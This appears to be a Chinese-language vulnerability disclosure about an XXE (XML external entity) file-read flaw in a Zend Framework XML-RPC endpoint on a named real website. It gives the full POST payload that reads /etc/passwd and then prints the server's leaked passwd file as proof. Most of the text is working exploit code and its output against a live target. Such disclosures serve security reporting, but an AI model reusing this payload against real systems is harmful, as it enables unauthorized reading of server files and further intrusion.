 zend framework 文件读取漏洞
详细说明：
URL：http://www.etam.com.cn/api/xmlrpc
post数据:
<?xml version="1.0"?>
<!DOCTYPE foo [
<!ELEMENT methodName ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<methodCall>
<methodName>&xxe;</methodName>
</methodCall>
漏洞证明：
passwd文件内容:
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin